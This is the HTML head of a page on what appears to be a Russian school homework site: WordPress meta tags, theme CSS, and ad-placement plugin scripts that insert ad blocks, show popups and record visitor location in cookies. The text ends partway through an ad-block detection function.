<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1387' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 